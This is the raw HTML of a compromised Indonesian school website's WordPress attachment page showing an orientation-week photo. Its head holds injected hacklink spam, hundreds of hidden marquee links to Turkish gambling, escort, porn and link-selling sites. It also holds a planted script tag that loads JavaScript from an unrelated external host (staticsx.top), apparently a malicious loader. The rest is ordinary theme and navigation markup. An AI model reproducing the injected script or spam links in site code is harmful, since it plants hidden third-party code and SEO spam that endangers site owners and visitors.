href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://riedremodeling.com" title="kolaybet giriş">kolaybet giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za/" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://diyarbakir-olivia.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://propertyofthepeople.org/" title="casibom">casibom</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet">pusulabet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet giriş">perabet giriş</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="kolay4" title="supertotobet">supertotobet</a></p><p><a href="https://techne.alaya.net" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.ronpearcemusic.com.au/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://noitediatransportes.com.br/" title="jojobet">jojobet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.ronpearcemusic.com.au/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.ronpearcemusic.com.au/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.mindandmobility.com/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://www.ronpearcemusic.com.au/" title="jojobet">jojobet</a></p><p><a href="https://noitediatransportes.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://top10productsindia.in/" title="Kavbet">Kavbet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://top10productsindia.in/" title="Kavbet">Kavbet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://soprano-terrace.com/" title="casibom">casibom</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://ajwadperfumes.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://getfive.in/" title="bettilt">bettilt</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://seasoft.com/" title="ikimisli">ikimisli</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.mindandmobility.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino">Vaycasino</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino Giriş">Vaycasino Giriş</a></p><p><a href="https://www.post.tm/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino Güncel Giriş">Vaycasino Güncel Giriş</a></p><p><a href="https://www.hotelalisei.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://andorra-gestoria.com/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://bloomfeld.nl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://o3spokenclasses.com/" title="betsmove">betsmove</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://top10productsindia.in/" title="Kavbet Giriş">Kavbet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.bolevet.cz" title="jojobet">jojobet</a></p><p><a href="https://sprawdzono.pl/" title="padişahbet">padişahbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://kirtipurhillside.com/ " title="interbahis">interbahis</a></p><p><a href="https://successoverseas.com/" title="milosbet">milosbet</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://thearkgroup.org/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://www.off-gridhouse.it/" title="vaycasino">vaycasino</a></p><p><a href="https://hanishbagga.com/" title="holiganbet">holiganbet</a></p><p><a href="https://hanishbagga.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.sebajagat.org/" title="casibom">casibom</a></p><p><a href="https://bigtreeheels.com" title="kulisbet">kulisbet</a></p><p><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a></p><p><a href="https://transportescampodonico.cl" title="hiltonbet">hiltonbet</a></p><p><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a></p><p><a href="https://ishchenko.pro" title="hilbet">hilbet</a></p><p><a href="https://ootheday.com" title="teosbet">teosbet</a></p><p><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a></p><p><a href="https://seo1ranking.com" title="winxbet">winxbet</a></p><p><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a></p><p><a href="https://devyapiboya.com/" title="medusabahis">medusabahis</a></p><p><a href="https://tanelli.ru/" title="grandpashabet">grandpashabet</a></p><p><a href="https://sieuthisonmiennam.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://drainageconstructions.com.au/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://healthbeautycollege.com/" title="pusulabet">pusulabet</a></p><p><a href="https://athwebhosting.com.au/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://port-protect.com/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://texas-food-handler.com/" title="otobet">otobet</a></p><p><a href="https://sunpolymers.in/" title="dinamobet">dinamobet</a></p><p><a href="https://salehilaw.ca/" title="betturkey">betturkey</a></p><p><a href="https://outlookevents.com/" title="betpas">betpas</a></p><p><a href="https://arcadianapartments.gr/" title="meritking">meritking</a></p><p><a href="https://findyourmo.com/" title="marsbahis">marsbahis</a></p><p><a href="https://mobiloo.pk/" title="meritking">meritking</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://copyalarm.de/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://cicuindia.org/" title="grandpashabet">grandpashabet</a></p><p><a href="https://polarairehvac.com/" title="betplay">betplay</a></p><p><a href="https://dubaihst.com/" title="betebet">betebet</a></p><p><a href="https://tekirdag-stoone.tumblr.com/" title="tekirdağ escort">tekirdağ escort</a></p><p><a href="https://lerambouillet.digilitsolutions.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a></p><p><a href="https://kyhorses.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://roznamajazba.com/" title="jojobet">jojobet</a></p><p><a href="https://vassolicitors.co.uk/" title="jojobet">jojobet</a></p><p><a href="https://vassolicitors.co.uk/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roznamajazba.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vol.com.pk/" title="jojobet">jojobet</a></p><p><a href="https://vol.com.pk/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://omkilkarichilddevelopmentcentre.com/" title="kingroyal">kingroyal</a></p><p><a href="https://inkmeofficial.com/" title="lunabet">lunabet</a></p><p><a href="https://relightsolutions.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://aashrithafamily.com/" title="interbahis">interbahis</a></p><p><a href="https://stonhambarnsholidayhomes.co.uk/" title="kingroyal">kingroyal</a></p><p><a href="https://graficasfernan.com/" title="kolaybet">kolaybet</a></p><p><a href=" https://kaiyelaw.com/" title="restbet">restbet</a></p><p><a href="https://careuspharmaceutical.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://snowwater.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://kgricemills.com/" title="teosbet">teosbet</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://fitser.com/" title="Starlight Princess">Starlight Princess</a></p><p><a href="https://fitser.com/" title="Starlight Princess Oyna">Starlight Princess Oyna</a></p><p><a href="https://pandaje.com/" title="yakabet">yakabet</a></p><p><a href="https://fescoebill.pk/" title="livebahis">livebahis</a></p><p><a href="https://purelyposhpp.com/" title="prizmabet">prizmabet</a></p><p><a href="http://carlinkit.co.kr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.realitycheck.nl/" title="İzmir escort">İzmir escort</a></p><p><a href="https://fincasenarriendo.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.maisondesushi.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a></p><p><a href="https://www.konvesan.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://atakotomatikkapi.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></p><p><a href="https://safeas3houses.com/" title="matbet">matbet</a></p><p><a href="https://targetsafetyproductandservices.in" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://nebafinc.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://greenwell-energy.com/" title="betnano giriş">betnano giriş</a></p><p><a href=" https://kleverappliances.com/" title="betebet">betebet</a></p><p><a href="https://elosklinik.com" title="jojobet">jojobet</a></p><p><a href="https://imorari.com/" title="hilarionbet">hilarionbet</a></p><p><a href="https://www.breastcanceruae.com/" title="casinowon">casinowon</a></p><p><a href="https://radiancesolution.com/" title="berlinbet">berlinbet</a></p><p><a href="https://www.chitawoncoe.com.np/" title="bahislion">bahislion</a></p><p><a href="https://lamadeleineproducts.com/" title="romabet">romabet</a></p><p><a href="https://beinggsocial.com" title="casibom">casibom</a></p><p><a href="https://legalaidwv.org/" title="casibom">casibom</a></p><p><a href="https://stgm.se/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://airo-recrutare.ro/" title="galabet">galabet</a></p><p><a href="https://aphysem.ma/" title="kingroyal">kingroyal</a></p><p><a href="https://pcit.dk/" title="betcio">betcio</a></p><p><a href="https://ceiandalucia.es/" title="timebet">timebet</a></p><p><a href="https://adsfloworldwide.com/" title="betwoon">betwoon</a></p><p><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-9826 attachmentid-9826 attachment-jpeg wp-theme-Newspaper td-standard-pack Newspaper mplssmp4-2 global-block-template-9 single_template_5 elementor-default elementor-kit-660 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="MPLS SMPI Tugasku 2022" class="entry-crumb" href="https://www.tugasku.sch.id/mpls-smpi-tugasku-2022/">MPLS SMPI Tugasku 2022</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MPLSSMP4</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>MPLSSMP4</span>
                                </h1>            <a href="https://www.tugasku.sch.id/wp-content/uploads/2022/07/MPLSSMP4-1.jpg" title="MPLSSMP4" rel="attachment"><img class="td-attachment-page-image" src="https://www.tugasku.sch.id/wp-content/uploads/2022/07/MPLSSMP4-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tugasku.sch.id/mpls-smpi-tugasku-2022/mplssmp3-2/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2022/07/MPLSSMP3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="MPLSSMP3" decoding="async" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tugasku.sch.id/mpls-smpi-tugasku-2022/mplssmp5-2/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2022/07/MPLSSMP5-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="MPLSSMP5" decoding="async" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
